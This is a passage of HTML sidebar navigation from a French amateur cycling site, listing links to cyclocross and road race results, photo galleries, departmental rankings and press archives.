                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
